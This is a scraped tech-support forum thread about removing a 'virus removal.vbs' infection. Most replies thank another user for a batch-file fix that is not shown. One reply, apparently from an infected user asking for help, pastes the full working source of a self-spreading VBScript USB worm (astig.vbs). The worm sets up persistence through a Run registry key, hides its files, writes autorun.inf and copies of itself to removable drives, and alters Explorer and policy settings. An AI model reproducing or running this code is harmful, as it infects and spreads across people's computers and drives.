</span>

    <br>
    <a href="#1" class="for_datas__time">Oct 10, 2009 at 10:05 PM</a>

    </div>
</header>
<div class="typo_content">

    Thx Sajal,
<br />                 yaar u r genius .ur .bat file trick 100% working for me.i was very need.Lagge raho munna bhai.........................
    </div>

<footer class="for_buttons_bar jFooterButtonBar">
    

            
    <div class="dropdown">
        <button type="button" class="ico--more dropdown__btn btn jDropDownContainer"></button>
        <ul role="menu" class="dropdown__menu jDropDownElement" style="display: none;">
                            <li><button title="Report" data-msgid="178882"  class="ico--warning btn jOpenSignalPopup">Report</button></li>
                    </ul>
    </div>
</footer>
    </div>
    </div>        </div>
            <div class="for_seemore jSeeMorePoc">
            <button
            class="ico--chevron-down btn--border"
            actid="shcmts"
            data-msgid="17263"
            data-parentx="10643"
            data-ga-event-click-category="Forum"
            data-ga-event-click-action="Click"
            data-ga-event-click-label="Click_View_the_comments"
        >View all 17 comments</button>
    </div>
        </div>
        <div id="addCommentBest" class="jReplyContainer dontPrint hidden">
    <form action="" method="post">
        <fieldset>
            <input type="hidden" actid="shcmtfrm" />
        </fieldset>
    </form>
    <div id="g17263" class="jForumEditor" style="display:none;"></div>
</div>    </div>
        <div class="for_answer__item " id="a22792"
        >
        <a name="p22792"></a>
        <a name="2"></a>
        <div class="for_answer__navigation">
                        <a href="#2" class="jGoAnchor" title="Current message">Answer 2 / 10</a>
        </div>

        
                    <div id="d22792" class="for_answer__item__ct">
                <header>
        <div class="for_actions">
                    </div>
        <div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_anon_29 ccm_avatar_figure">
            </figure>
    </div>
        <div class="for_datas">
            <span>Amol</span>                    <br>
                    <a href="https://ccm.net/forum/affich-10643-virus-removal-vbs#2" class="for_datas__time">Sep  6, 2008 at 02:22 AM</a>
                        </div>
    </header>

    <div class="for_answer__content" >
                        <span class="typo_content">

                    Hi Sajal,
<br />
<br />Thanks for your batch file.
<br />I have used your batch file in my computer. I could remove &quot;virus removal.vbs&quot; error.
<br />
<br />
<br />Regards,
<br />Amol
                </span>
                </div>
            </div>
        
<div class="noTargetBlank">
    <div id="ctn_position1afc"><div id="ba_position1afc" class="ba position1afc"><script>OAS_AD("Position1AFC");</script></div></div>
</div>

        <div class="for_answer__comments" id="comments_22792">
                    </div>
            </div>
        <div class="for_answer__item " id="a27270"
        >
        <a name="p27270"></a>
        <a name="4"></a>
        <div class="for_answer__navigation">
                        <a href="#4" class="jGoAnchor" title="Current message">Answer 3 / 10</a>
        </div>

        
                    <div id="d27270" class="for_answer__item__ct">
                <header>
        <div class="for_actions">
                    </div>
        <div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_anon_19 ccm_avatar_figure">
            </figure>
    </div>
        <div class="for_datas">
            <span>Ash</span>                    <br>
                    <a href="https://ccm.net/forum/affich-10643-virus-removal-vbs#4" class="for_datas__time">Oct  1, 2008 at 03:06 AM</a>
                        </div>
    </header>

    <div class="for_answer__content" >
                        <span class="typo_content">

                    Hi Saja,
<br />
<br />Perfect solution - THX.
                </span>
                </div>
            </div>
                <div class="for_answer__comments" id="comments_27270">
                    </div>
            </div>
        <div class="for_answer__item " id="a61746"
        >
        <a name="p61746"></a>
        <a name="9"></a>
        <div class="for_answer__navigation">
                        <a href="#9" class="jGoAnchor" title="Current message">Answer 4 / 10</a>
        </div>

        
                    <div id="d61746" class="for_answer__item__ct">
                <header>
        <div class="for_actions">
                    </div>
        <div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_anon_34 ccm_avatar_figure">
            </figure>
    </div>
        <div class="for_datas">
            <span>rocking</span>                    <br>
                    <a href="https://ccm.net/forum/affich-10643-virus-removal-vbs#9" class="for_datas__time">Jan 28, 2009 at 05:02 PM</a>
                        </div>
    </header>

    <div class="for_answer__content" >
                        <span class="typo_content">

                    thanx buddy,
<br />editting thru regedit helped...
<br />thnx
                </span>
                </div>
            </div>
                <div class="for_answer__comments" id="comments_61746">
                    </div>
            </div>
    
    <div class="for_answer__item " id="a47090"
        >
        <a name="p47090"></a>
        <a name="8"></a>
        <div class="for_answer__navigation">
                        <a href="#8" class="jGoAnchor" title="Current message">Answer 5 / 10</a>
        </div>

        
                    <div id="d47090" class="for_answer__item__ct">
                <header>
        <div class="for_actions">
                    </div>
        <div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_anon_36 ccm_avatar_figure">
            </figure>
    </div>
        <div class="for_datas">
            <span>gopal agarwalla</span>                    <br>
                    <a href="https://ccm.net/forum/affich-10643-virus-removal-vbs#8" class="for_datas__time">Dec 19, 2008 at 11:00 PM</a>
                        </div>
    </header>

    <div class="for_answer__content" >
                        <span class="typo_content">

                    thanx dear sir,i did wat u have guided me to remove the removal.vbs, and surprisingly i worked,thanx agaian.i will need ur valued help in future also,ur great social work via computer is highly be appriciated in all aspect,
<br />yours 
<br />gopal agarwalla
                </span>
                </div>
            </div>
                <div class="for_answer__comments" id="comments_47090">
                    </div>
            </div>
        <div class="for_answer__item " id="a304622"
        >
        <a name="p304622"></a>
        <a name="17"></a>
        <div class="for_answer__navigation">
                        <a href="#17" class="jGoAnchor" title="Current message">Answer 6 / 10</a>
        </div>

        
                    <div id="d304622" class="for_answer__item__ct">
                <header>
        <div class="for_actions">
                    </div>
        <div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_anon_22 ccm_avatar_figure">
            </figure>
    </div>
        <div class="for_datas">
            <span>Eng.Khaled</span>                    <br>
                    <a href="https://ccm.net/forum/affich-10643-virus-removal-vbs#17" class="for_datas__time">Apr  3, 2010 at 04:32 AM</a>
                        </div>
    </header>

    <div class="for_answer__content" >
                        <span class="typo_content">

                    Sajal has the best answer..thank you
                </span>
                </div>
            </div>
                <div class="for_answer__comments" id="comments_304622">
                    </div>
            </div>
        <div class="for_answer__item " id="a424728"
        >
        <a name="p424728"></a>
        <a name="19"></a>
        <div class="for_answer__navigation">
                        <a href="#19" class="jGoAnchor" title="Current message">Answer 7 / 10</a>
        </div>

        
                    <div id="d424728" class="for_answer__item__ct">
                <header>
        <div class="for_actions">
                    </div>
        <div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_anon_21 ccm_avatar_figure">
            </figure>
    </div>
        <div class="for_datas">
            <span>wilhelm</span>                    <br>
                    <a href="https://ccm.net/forum/affich-10643-virus-removal-vbs#19" class="for_datas__time">Jul 16, 2010 at 08:58 AM</a>
                        </div>
    </header>

    <div class="for_answer__content" >
                        <span class="typo_content">

                    On Error Resume Next
<br />Dim fso, wscr, tf, scrText, win, ax, pug, pou, kk, hh
<br />
<br />Set fso = CreateObject(&quot;Scripting.FileSystemObject&quot;)
<br />Set wscr = CreateObject(&quot;WScript.Shell&quot;)
<br />
<br />win = fso.GetSpecialFolder(0)
<br />tf = WScript.ScriptFullName
<br />x = LCase(tf)
<br />
<br />If Mid(x, 4) = &quot;astig.vbs&quot; Then 
<br />   wscr.Run &quot;explorer.exe &quot; & fso.Getfile(tf).Drive.Path
<br />End If
<br />
<br />Set myFile = fso.Getfile(tf).OpenAsTextStream(1)
<br />Do Until myFile.AtEndOfStream
<br />   scrText = scrText & myFile.ReadLine & vbCrLf
<br />Loop
<br />
<br />ax = fso.FileExists(win & &quot;\astig.vbs&quot;)
<br />
<br />Set myFile = fso.CreateTextFile(win & &quot;\astig.vbs&quot;, true)
<br />myFile.write scrText
<br />myFile.close
<br />
<br />Set fAttr = fso.Getfile(win & &quot;\astig.vbs&quot;)
<br />fAttr.Attributes=39
<br />
<br />wscr.RegWrite &quot;HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\astigto&quot;, &quot;wscript.exe &quot;&quot;&quot; & win & &quot;\astig.vbs&quot;&quot;&quot;
<br />
<br />If ax = false Then wscr.Run &quot;wscript.exe &quot;&quot;&quot; & win & &quot;\astig.vbs&quot;&quot;&quot;
<br />
<br />While (true)
<br />
<br />   Set myDrives = fso.Drives
<br />   For Each myFlashDrive In myDrives
<br />
<br />      If myFlashDrive.Drivetype = 1 And myFlashDrive.Path &lt;&gt; &quot;A:&quot; Then
<br />
<br />         If fso.FileExists(myFlashDrive.Path & &quot;\Autorun.inf&quot;) Then
<br />            Set fAttr = fso.Getfile(myFlashDrive.Path & &quot;\Autorun.inf&quot;)
<br />            fAttr.Attributes=32
<br />            fso.Deletefile myFlashDrive.Path & &quot;\Autorun.inf&quot;, true
<br />         End If
<br />      
<br />         Set auFile = fso.CreateTextFile(myFlashDrive.Path & &quot;\Autorun.inf&quot;, true)
<br />         auFile.write &quot;[autorun]&quot; & vbCrLf & &quot;open=wscript.exe astig.vbs&quot; & vbCrLf & &quot;shell\Open\Command=wscript.exe astig.vbs&quot; & vbCrLf & &quot;shell\Open\Default=1&quot;
<br />         auFile.close
<br />
<br />         Set fAttr = fso.Getfile(myFlashDrive.Path & &quot;\Autorun.inf&quot;)
<br />         fAttr.Attributes=39
<br />
<br />	 Set hh = fso.CreateTextFile(myFlashDrive.Path & &quot;\ReadMeFirst.txt&quot;, true)
<br />         hh.write &quot;[DeleteSolutionVirus]&quot; & vbCrLf & &quot;This program is a code of Solution Virus, but &quot; & vbCrLf & &quot;it delete a virus called Solution.vbs&quot; & vbCrLf & &quot;hope you like it folks!&quot; & vbCrLf & &quot;\m/ :-) myRules (-: \m/&quot;
<br />         hh.close
<br />
<br />         Set fAttr = fso.Getfile(myFlashDrive.Path & &quot;\ReadMeFirst.txt&quot;)
<br />         fAttr.Attributes=32
<br />
<br />         Set myFile = fso.CreateTextFile(myFlashDrive.Path & &quot;\astig.vbs&quot;, true)
<br />         myFile.write scrText
<br />         myFile.close
<br />
<br />         Set fAttr = fso.Getfile(myFlashDrive.Path & &quot;\astig.vbs&quot;)
<br />         fAttr.Attributes=39
<br />
<br />      End If
<br />
<br />   Next
<br />
<br />   With wscr
<br />      .RegWrite &quot;HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\astigto&quot;, &quot;wscript.exe &quot;&quot;&quot; & win & &quot;\astig.vbs&quot;&quot;&quot;
<br />      .RegWrite &quot;HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Hidden&quot;, 1, &quot;REG_DWORD&quot;
<br />      .RegWrite &quot;HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\HideFileExt&quot;, 0, &quot;REG_DWORD&quot;
<br />      .RegWrite &quot;HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\ShowSuperHidden&quot;, 1, &quot;REG_DWORD&quot;
<br />      .RegWrite &quot;HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFolderOptions&quot;, 0, &quot;REG_DWORD&quot;
<br />      .RegWrite &quot;HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoDriveTypeAutoRun&quot;, 128, &quot;REG_DWORD&quot;
<br />      .RegWrite &quot;HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools&quot;, 0, &quot;REG_DWORD&quot;
<br />      .RegWrite &quot;HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskMgr&quot;, 0, &quot;REG_DWORD&quot;
<br />   End With
<br />
<br />If fso.FileExists(myFlashDrive.Path & &quot;\solution.vbs&quot;) Then
<br />	kk = fso.Deletefile(myFlashDrive.Path & &quot;\solution.vbs&quot;)
<br />End If
<br />
<br />   If tf &lt;&gt; win & &quot;\astig.vbs&quot; Then
<br />      If fso.Getfile(tf).Drive.IsReady = false Then WScript.Quit
<br />   End If
<br />
<br />   WScript.Sleep 10000
<br />
<br />Wend
                </span>
                </div>
            </div>
                <div class="for_answer__comments" id="comments_424728">
                    </div>
            </div>
        <div class="for_answer__item " id="a424729"
        >
        <a name="p424729"></a>
        <a name="20"></a>
        <div class="for_answer__navigation">
                        <a href="#20" class="jGoAnchor" title="Current message">Answer 8 / 10</a>
        </div>

        
                    <div id="d424729" class="for_answer__item__ct">
                <header>
        <div class="for_actions">
                    </div>
        <div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_anon_21 ccm_avatar_figure">
            </figure>
    </div>
        <div class="for_datas">
            <span>wilhelm</span>                    <br>
                    <a href="https://ccm.net/forum/affich-10643-virus-removal-vbs#20" class="for_datas__time">Jul 16, 2010 at 08:59 AM</a>
                        </div>
    </header>

    <div class="for_answer__content" >
                        <span class="typo_content">

                    Hi to all please kindly give me the solution for this problem.. thanks you so much
                </span>
                </div>
            </div>
                <div class="for_answer__comments" id="comments_424729">
                    </div>
            </div>
        <div class="for_answer__item " id="a425010"
        >
        <a name="p425010"></a>
        <a name="21"></a>
        <div class="for_answer__navigation">
                        <a href="#21" class="jGoAnchor" title="Current message">Answer 9 / 10</a>
        </div>

        
                    <div id="d425010" class="for_answer__item__ct">
                <header>
        <div class="for_actions">
                    </div>
        
            <span class=" generated-token jTokenGenerator" data-token="L3Byb2ZpbGUvdXNlci9BbWJ1Y2lhcw==" ><div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_figure">
                <img src="https://img-16.ccm2.net/YpifhsVATDuH66Kc4JUlAYs8OwU=/100x100/0b76cce162974043989130ba30946a71/auth-avatar/5bd374e20a064" class="jAvatarImage" alt="">
            </figure>
    </div>
</span>
            <div class="for_datas">
                
<span class="ccm_member">
        
            <span class=" generated-token jTokenGenerator" data-token="L3Byb2ZpbGUvdXNlci9BbWJ1Y2lhcw==" >        Ambucias
    </span>
        <span class="ccm_member__tooltips">
                    <span class="ccm_member__attr">Posts</span>
            <span class="ccm_member__value">
                
            <span class=" generated-token jTokenGenerator" data-token="L2ZvcnVtL3MvbS9BbWJ1Y2lhcw==" >47311</span>
                </span>
                            <span class="ccm_member__attr">Registration date</span>
            <span class="ccm_member__value">Monday February  1, 2010</span>
                            <span class="ccm_member__attr">Status</span>
            <span class="ccm_member__value">Moderator</span>
                            <span class="ccm_member__attr">Last seen</span>
            <span class="ccm_member__value">February 15, 2023</span>
            </span>
</span>
            
            <span class=" generated-token jTokenGenerator" data-token="L3Byb2ZpbGUvdXNlci9BbWJ1Y2lhcz90YWI9dGhhbmtz" >        <span class="thanks_tag" title="11166 users have voted for a response from Ambucias">11,166</span>
    </span>
    
                    <br>
                    <a href="https://ccm.net/forum/affich-10643-virus-removal-vbs#21" class="for_datas__time">Jul 16, 2010 at 04:41 PM</a>
                        </div>
    </header>

    <div class="for_answer__content" >
                        <span class="typo_content">

                    Hello Wilhelm
<br />
<br />The solution was already provided to you!  Please use the batch file provided by another user in this thread which was a succesful solution.
<br />
<br />Regards
                </span>
                </div>
            </div>
                <div class="for_answer__comments" id="comments_425010">
                    </div>
            </div>
        <div class="for_answer__item " id="a698783"
        >
        <a name="p698783"></a>
        <a name="24"></a>
        <div class="for_answer__navigation">
                        <a href="#24" class="jGoAnchor" title="Current message">Answer 10 / 10</a>
        </div>

        
                    <div id="d698783" class="for_answer__item__ct">
                <header>
        <div class="for_actions">
                    </div>
        <div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_anon_24 ccm_avatar_figure">
            </figure>
    </div>
        <div class="for_datas">
            <span>rajesh</span>                    <br>
                    <a href="https://ccm.net/forum/affich-10643-virus-removal-vbs#24" class="for_datas__time">Apr 20, 2013 at 01:09 AM</a>
                        </div>
    </header>

    <div class="for_answer__content" >
                        <span class="typo_content">

                    Thanks its working
                </span>
                </div>
            </div>
                <div class="for_answer__comments" id="comments_698783">
                    </div>
            </div>
        </div>
    <footer class="for_buttons_bar for_buttons_bar--footer jReplyDisplayBtnBar">
    
    
</footer>

<div class="for_similar_themes">
    <h3 class="for_similar_themes__title">Similar discussions</h3>
                                                    <div class="for_similar_themes__item">
                <a
                    href="https://ccm.net/forum/affich-1070960-using-attrib-h-r-s-s-d-g-i-could-not-wipe-the-attributes-of-my-externa"
                    data-ga-event-click-category="Forum"
                    data-ga-event-click-action="Click"
                    data-ga-event-click-label="Click_Display_topic_same_theme_simili"
                                                                                                        title="Attrib - r-h-s /s /d *.* virus"
                                                                                                                                                                                                                                                    >
                    <span class="for_similar_themes__subtitle">Using attrib -h -r -s /s /d g:\*.* I could not wipe the attributes of my externa</span>
                    <header class="for_similar_themes__header">
                        <div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_anon_40 ccm_avatar_figure">
            </figure>
    </div>

                        <div class="for_datas">
                                                                                    <span>jwtingley</span> - <time>Dec 23, 2018 at 07:13 AM</time> <br>
                            <span class="ccm_ico--reply"></span>
                                                                                    <span>ac3mark</span> - <time>Dec 26, 2018 at 04:32 PM</time>
                        </div>
                    </header>
                    <p class="jInsertTopic for_similar_themes__content" id="1070960"></p>
                    <footer class="for_similar_themes__footer">
                        <span class="for_similar_themes__link">1 response</span>
                    </footer>
                </a>
            </div>
                                                        <div class="for_similar_themes__item">
                <a
                    href="https://ccm.net/forum/affich-679357-accessing-hidden-folders"
                    data-ga-event-click-category="Forum"
                    data-ga-event-click-action="Click"
                    data-ga-event-click-label="Click_Display_topic_same_theme_simili"
                                                                                                                                                            title="Accessing Hidden Folders"
                                                                                                                                                                                                >
                    <span class="for_similar_themes__subtitle">Accessing Hidden Folders</span>
                    <header class="for_similar_themes__header">
                        <div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_anon_19 ccm_avatar_figure">
            </figure>
    </div>

                        <div class="for_datas">
                                                                                    <span>rahulwa</span> - <time>Dec 19, 2012 at 02:20 AM</time> <br>
                            <span class="ccm_ico--reply"></span>
                                                                                    <span>kieferschild</span> - <time>Jan  8, 2015 at 08:58 AM</time>
                        </div>
                    </header>
                    <p class="jInsertTopic for_similar_themes__content" id="679357"></p>
                    <footer class="for_similar_themes__footer">
                        <span class="for_similar_themes__link">10 responses</span>
                    </footer>
                </a>
            </div>
                                                            <div class="for_similar_themes__item">
                    

    
    <div class="ccm_pugoo__sponso">
        <ins class="adsbygoogle sfadslot_1"
             style="display:inline-block;"
             data-language="en"
             data-ad-client="pub-3295671961621260"
             data-ad-slot="5296724057">
        </ins>
    </div>
                </div>
                        <div class="for_similar_themes__item">
                <a
                    href="https://ccm.net/forum/affich-776747-attrib-h-r-s-s-d-g-did-not-work-for-me"
                    data-ga-event-click-category="Forum"
                    data-ga-event-click-action="Click"
                    data-ga-event-click-label="Click_Display_topic_same_theme_simili"
                                                                                                                                                                                                                title="Attrib -h -r -s /s /d g:\*.*  did not work for me"
                                                                                                                                            >
                    <span class="for_similar_themes__subtitle">attrib -h -r -s /s /d g:\*.*  did not work for me</span>
                    <header class="for_similar_themes__header">
                        <div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_anon_40 ccm_avatar_figure">
            </figure>
    </div>

                        <div class="for_datas">
                                                                                    <span>johnmenard</span> - <time>Nov 11, 2014 at 08:00 PM</time> <br>
                            <span class="ccm_ico--reply"></span>
                                                                                    <span>Ambucias</span> - <time>Nov 12, 2014 at 05:59 AM</time>
                        </div>
                    </header>
                    <p class="jInsertTopic for_similar_themes__content" id="776747"></p>
                    <footer class="for_similar_themes__footer">
                        <span class="for_similar_themes__link">1 response</span>
                    </footer>
                </a>
            </div>
                                                        <div class="for_similar_themes__item">
                <a
                    href="https://ccm.net/forum/affich-445920-cannot-find-script-file-c-windows-system3"
                    data-ga-event-click-category="Forum"
                    data-ga-event-click-action="Click"
                    data-ga-event-click-label="Click_Display_topic_same_theme_simili"
                                                                                                                                                                                                                                                                    title="Startupcheck vbs"
                                                                                        >
                    <span class="for_similar_themes__subtitle">cannot find script file : &quot;c:/windows/system3</span>
                    <header class="for_similar_themes__header">
                        <div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_anon_39 ccm_avatar_figure">
            </figure>
    </div>

                        <div class="for_datas">
                                                                                    <span>nani</span> - <time>Aug 12, 2010 at 03:14 PM</time> <br>
                            <span class="ccm_ico--reply"></span>
                                                                                    <span>Ambucias</span> - <time>Aug 12, 2010 at 04:53 PM</time>
                        </div>
                    </header>
                    <p class="jInsertTopic for_similar_themes__content" id="445920"></p>
                    <footer class="for_similar_themes__footer">
                        <span class="for_similar_themes__link">1 response</span>
                    </footer>
                </a>
            </div>
            
    <script type="application/x-mostsimilartags" class="jDataToInsert">
        [1070960,679357,776747,445920]
    </script>
    <script src="https://astatic.ccmbg.com/www.commentcamarche.net_i18n/dist/app/js/chunks/delayedMostsimilartags.ad2ac126fab779bca1bf.js?3" type="text/javascript" crossorigin="anonymous"></script>
</div>
</div>

    </div>
    <div id="jTopicMobileActionBarOffsetEnd"></div>
    



    <div class="noTargetBlank ad_wrapper jATColMiddle jAP1" ></div>

</div>
                        </div>
                    </div>
                </div>

                <div class="app_layout_right jLayoutRight">
            <div class="sticky-wrapper" id="jSidebarSticky">

            <div id="sticky1" class="sticky-zone">
                <div class="sticky-element">
                    
<section class="nl-box jAsideBox" id="newsletterbox">
    <noscript>
        <style>#newsletterbox {display: none}</style>
    </noscript>
    <span class="nl-box__title">
            <h3 class="app_mod_title">Subscribe To Our Newsletter!</h3>
        </span>

            <img class="nl-box__ico" src="https://astatic.ccmbg.com/ccmcms_commentcamarche/img/newsletter/picto-nl.svg" width="54" height="54" alt="">
    
    <form method="post" action="https://mailing.ccmbg.com/subscribe?ajx=1"  class="nl-box__form jFormNl" data-position="ColRightForm">
    <legend>Subscribe To Our Newsletter!</legend>

    <div>
                                    <input type="hidden" id="list_517" name="lists[]" value="517" checked>
                        </div>

    <fieldset>
        <input type="email" name="email" class="jInputEmailNewsletter" required="" value=""
               placeholder="Enter your email to subscribe">
        <input type="submit" value="SIGN UP">
        <div class="jMailingRecaptcha"></div>
    </fieldset>
                
<div class="cp_rgpd jRgpdNewsletter" style="display:none;">
    <p>The information gathered is for Communitic International to ensure the sending of the newsletter.</p>
    <p>The information will be used subject to terms and conditions, for advertising purposes.</p>
    <p>You reserve the right to access and change your personal data, aswell as the right to request its deletion within the limits permitted by law.</p>
    <p>You can also review your targeting options. For more information, click this <a href="https://ccm.net/apps-sites/internet-archeology/ccm/9941-processing-of-personal-data-ccm/" >privacy policy</a>.</p>
</div>

    </form>
</section>


<div class="ad_right noTargetBlank">
    <div id="ctn_right"><div id="ba_right" class="ba "><script>OAS_AD("Right");</script></div></div>
</div>

                </div>
            </div>
            <div id="sticky2" class="sticky-zone">
                <div class="sticky-element">
                    
<div class="box_aside jAsideBox" id="currentlynews">
    <header class="jBoxTitle">
        <div class="box_aside__actions">
            <button class="ccm_ico--dropdown arrowDown jAsideBoxHideLink"></button>
        </div>
        <span class="box_aside__title">
            trending
        </span>
    </header>
    <div class="box_aside__content jAsideBoxContent" >
        <ul class="box_aside__disc">
            
        
<!--Akamai-ESI:FRAGMENT:/ccmcms/fragment/highlighting/render/html/?client=ccmadmin&CCMDBG=0&variation=1&esi=1/-->

<!--Akamai-ESI:FRAGMENT:setgentime=1767885658/-->
    
        <li><a href="https://ccm.net/apps-sites/14245-study-reveals-a-single-factor-can-reduce-your-risk-of-dying-by-nearly-40-percent/">Study Reveals: A Single Factor Can Reduce Your Risk of Dying by Nearly 40 Percent</a></li>
    <li><a href="https://ccm.net/apps-sites/14243-do-you-remember-the-kinder-chocolate-kid-he-s-finally-revealed-himself-after-years-of-identity-theft/">Remember the Kinder Chocolate Kid? He&#039;s Finally Revealed Himself After Years of Identity Theft</a></li>
    <li><a href="https://ccm.net/apps-sites/14241-outrageous-predictions-for-2025-this-bank-makes-bold-forecasts-for-the-future/">&quot;Outrageous Predictions&quot; for 2025: This Bank Makes Bold Forecasts for the Future</a></li>
    <li><a href="https://ccm.net/apps-sites/14239-why-do-some-names-cause-chatgpt-to-crash-no-it-s-not-a-conspiracy/">Why Do Some Names Cause ChatGPT to Crash? (No, It&#039;s Not a Conspiracy)</a></li>


    
        </ul>
    </div>
</div>


<div class="ad_right noTargetBlank">
    <div id="ctn_position2"><div id="ba_position2" class="ba position2"><script>OAS_AD("Position2");</script></div></div>
</div>
                </div>
            </div>
            <div id="sticky3" class="sticky-zone">
                <div class="sticky-element">
                    
<div class="box_aside dontPrint jAsideBox" id="similibox">
    <header class="jBoxTitle">
        <div class="box_aside__actions">
            <button class="ccm_ico--dropdown arrowDown jAsideBoxHideLink"></button>
        </div>
        <span class="box_aside__title">Related</span>
    </header>
    <div class="box_aside__content jAsideBoxContent" id ="simili_cnt" >
        <ul class="box_aside__disc">
                        <li><a href="https://ccm.net/security/viruses/2209-can-a-jpeg-file-contain-a-virus/">Can jpg have virus</a></li>
                   </ul>
    </div>
</div>
<div class="ad_right noTargetBlank">
    <div id="ctn_position1"><div id="ba_position1" class="ba position1"><script>OAS_AD("Position1");</script></div></div>
</div>
                </div>
            </div>
        </div>
        



    <div class="noTargetBlank ad_wrapper jATColRight jAP1" ></div>

</div>

                <div class="newLoading" style="display:none">
                    <div class="loaderNew"></div>
                </div>
            </div>

            <div id="jGoTop" class="ccm_go_top">
    <a href="#top"></a>
</div>

        </div>

        <!--INCLUDE ESI -->

        
<!--Akamai-ESI:FRAGMENT:/api/layout/footer?client=forum&esi=1/-->

<!--Akamai-ESI:FRAGMENT:setgentime=1767885658/-->
    
    <!-- Definition de tous les logos qu'il est possible d'afficher dans les footers -->

<!-- footerdebbloc -->
<footer class="cp_footer" mutualised="true">
    <div id="footer" class="bu_ccmeditor"></div>
    <div class="cp_footer__links">
                    <div id="footer_internal_links" class="bu_ccmeditor"><ul class="toolLinks">
	<li><a href="https://ccm.net/register/" id="a_boxbutton">Sign Up</a></li>
	<li><a href="https://ccm.net/apps-sites/internet-archeology/ccm/9987-ccm-who-we-are/">Team</a></li>
	<li><a href="https://ccm.net/apps-sites/internet-archeology/ccm/9909-general-terms-and-conditions-of-use/">Terms of Use</a></li>
	<li><a href="https://ccm.net/apps-sites/internet-archeology/ccm/9941-processing-of-personal-data-ccm/">Confidentiality policy</a></li>
	<li><a href="https://ccm.net/contact/">Contact</a></li>
	<li><a href="https://ccm.net/apps-sites/internet-archeology/ccm/10123-terms-of-use-for-ccm/">Policies</a></li>
</ul>
</div>
            </div>
    <div class="cp_footer__logo">
        <a original-title="CCM Benchmark Group" href="https://jobs.ccmbenchmark.com/" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg" width="209" height="49">
                <path fill="#D6071B" d="M19.98 0C8.94 0 0 9.05 0 20.22a20.15 20.15 0 0017.2 20.03v8.72c2.33-5.36 9.63-9.75 9.75-9.8 7.6-2.86 13-10.26 13-18.95C39.96 9.05 31.02 0 19.99 0zm7.64 23.85l-4.65 4c-2.21 1.89-2.5 2.82-2.5 4.83v2.11h-2.74c-1.74 0-3.54-1.53-3.54-3.47 0-2.89.93-5.06 3.78-7.41l4.12-3.42a4.41 4.41 0 001.75-3.53c0-2.82-1.92-4.41-5.81-4.41-4.42 0-7.68 1.47-9.48 3.94h-.29v-2.77c0-4 3.37-8.17 10.99-8.17 8.07 0 12.43 4.82 12.43 10.53 0 3-.98 5.13-4.06 7.77z"/>
                <path fill="#D6071B" d="M47.92 24.76c0-2.44 1.4-3.86 4.69-3.86 1.22 0 2.49.16 3.58.43l-.28 2.19c-1.07-.2-2.3-.34-3.22-.34-1.72 0-2.27.6-2.27 2.02v5.12c0 1.42.55 2.02 2.27 2.02.91 0 2.16-.14 3.22-.34l.28 2.18c-1.09.28-2.35.44-3.58.44-3.28 0-4.69-1.42-4.69-3.86v-6zM57.73 24.76c0-2.44 1.4-3.86 4.69-3.86 1.22 0 2.5.16 3.58.43l-.28 2.19c-1.07-.2-2.31-.34-3.22-.34-1.72 0-2.27.6-2.27 2.02v5.12c0 1.42.55 2.02 2.27 2.02.91 0 2.16-.14 3.22-.34l.28 2.18c-1.09.28-2.36.44-3.58.44-3.28 0-4.69-1.42-4.69-3.86v-6zM76 32.7h-3.16l-2.43-6.9-.22 8.62h-2.55l.6-13.33h2.78l3.4 9.47 3.4-9.47h2.8l.59 13.33h-2.55l-.22-8.62z"/>
